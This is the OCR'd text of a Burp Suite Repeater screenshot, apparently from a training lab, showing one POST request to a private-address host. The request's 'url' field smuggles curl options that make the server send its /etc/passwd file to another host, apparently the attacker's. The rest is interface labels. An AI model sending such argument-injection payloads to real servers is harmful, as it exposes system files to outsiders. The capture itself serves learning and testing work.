 Burp Suite Community Edition v2024.5.5 - Temporary Project
Flameshot
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.114.88 HTTP/1
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.114.88
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.114.88
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://10.10.114.88/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http%3A%2F%2F10.8.0.2+-H+"asdf;"+-d+"@/etc/passwd"
16
17
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Waiting
Event log (5) All issues Memory: 145.7MB